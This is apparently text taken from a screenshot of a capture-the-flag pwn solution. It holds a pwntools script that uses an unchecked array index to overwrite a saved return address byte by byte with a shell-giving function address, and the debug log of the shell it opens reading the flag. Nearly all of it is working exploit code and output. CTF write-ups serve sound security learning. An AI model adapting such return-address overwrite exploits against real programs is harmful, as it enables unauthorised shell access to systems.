 26 def writeIndex(idx,number):
27 sla('exit\n','3')
28 sla('change:\n',str(idx))
29 sla('number:\n',str(number))
30
31 ###init###
32 sla('have:','10')
33 ru("numbers\n")
34 for i in range(10):
35 sl(str(i))
36
37 ###write ret###
38 system = 0x804859B
39 offset = 0x84
40
41 #gdb.attach(p,'b *0x8048839')
42
43 writeIndex(offset,0x9B)
44 writeIndex(offset+1,0x85)
45 writeIndex(offset+2,0x04)
46 writeIndex(offset+3,0x08)
47
48
49 ###get shell###
50 ia()
File Edit View Search Terminal Help
'\n'
[DEBUG] Sent 0x2 bytes:
'8\n'
[*] Switching to interactive mode
[DEBUG] Received 0x46 bytes:
'1. show numbers\n'
'2. add number\n'
'3. change number\n'
'4. get average\n'
'5. exit\n'
1. show numbers
2. add number
3. change number
4. get average
5. exit
$ 5
[DEBUG] Sent 0x2 bytes:
'5\n'
$ cat flag
[DEBUG] Sent 0x9 bytes:
'cat flag\n'
[DEBUG] Received 0x2b bytes:
'flag{6399ae5d-b4b8-4d2d-92f2-f8fa68bf5e11}\n'
flag{6399ae5d-b4b8-4d2d-92f2-f8fa68bf5e11}
$
moonsec